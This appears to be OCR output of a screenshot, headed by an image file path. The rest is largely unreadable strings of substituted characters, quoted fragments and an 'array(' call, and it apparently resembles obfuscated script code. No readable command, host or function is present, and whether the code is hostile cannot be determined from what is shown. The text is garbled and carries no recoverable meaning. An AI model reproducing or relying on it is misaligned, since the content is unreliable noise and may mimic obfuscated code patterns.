
OBv+\\50k6JL','n..9\\rZZ_.n{"4*l*"F8i4y','n..9\\rZZ_.n"+9b"F4v+Fy]
BPx$sK;;PK>0BJoHqx;s','% BPx$sKqss$q0a70B','b8+4K_v_b','n..9Kb=y_'
<"?,2,iy,r:2,3_.n=y,r,_.nKb*44,2,9*+*3\\,r`u,y*.*,r,?v:Fb/y_:?,2,.=,r,',',
v','=+y','i\\K\\.+i]S','\\8F\\.+','i\\K\\.+i]S','+_\\=4l_','+9bKy_b+\'
v_ML5?:?
mn{]!v=','L8]b.i=]K_vi\\.\\','L*\\.bSiKLi]i\\nK+_m8_\\.','4i._\\9__yKLi
BPKqx;s','L8]b.i=]K_vi\\.\\','S_.K\\i._K8+4','9*+\\_K8+4','S_.KF4=
{]M*])4Q','i\\K\\.+i]S','\\_+l_+K5_\'','8+4\\','8+4\\','\\+lK5_\'','3ib+=.
+4','*y3i]\\','*y3i]\\%==5i_\\','69K)\\=]K_]b=y_',')\\=]K_]b=y_','*994
-XL8]b.i=]K_vi\\.\\zX,\\bKL3KLi4._+,XtXtXu','Ay*.*XfX\\bKL3KLi4
h5\\','Li4_\\','*yy_y','bn*]S_y','.+__','i._3\\',']*3_',']*3_','
[','.='),array('69KS_]_+*._K*8.nKb==5i_','b4*\\\\K_vi\\.\\','R$K;_\\\
sqK%xxNJ0','Px##07KJ1K%xxNJ0','%xxNJ0K7x&aJ1','4.+i3','%xx
0','oaP;0','69K3*i4','8\\_+K3_.*','\\_\\\\i=]K.=5_]\\','i\\K*++*\'','_v
TI}u!2{?
cAZ','\\.+9=\\','\\8F\\.+','\\8F\\.+','i\\K\\.+i]S','\\.+9=\\','pj','
TIK}eAZ','3_.n=yK_vi\\.\\','9+_SK+_94*b_','Z`(*TQaTO?
TIK}Z','Y"Y','=9.i=]\\Y',';saBsXsBa1;a%sJx1','0P0%sX=9.i=]Kl
$7as0','BxPP@a%N','*44=6_yKb4*\\\\_\\','i\\K*++*\'','%x&&Js',
L@x>5]*.P.vG+H]q{;.o\'O@is>o\\S@=ROq{::\\@a]vOy.:8)&b%k
{a4_sOM/eo10]\\no4\'>Jn80SBG+$;1/#llV{v_s!/Z$Q\'ZvG\\6Q
OFi!hh@sG:GRhFvv:J*MoH;aJ*6Bn=vq3 Q*)%l|I45:O]QP|*8H8/{
PQ:hH<8B6Qa))$|IMl\'Q7Q9N\\]5;+|:1l<;_S_Vq!P>Z%J*xv\\y5\'
{{6)%e%x85\'R$%e>9I{Je56lhsa@$R7)%yVe5+J>;IkS/5a\\+\'aF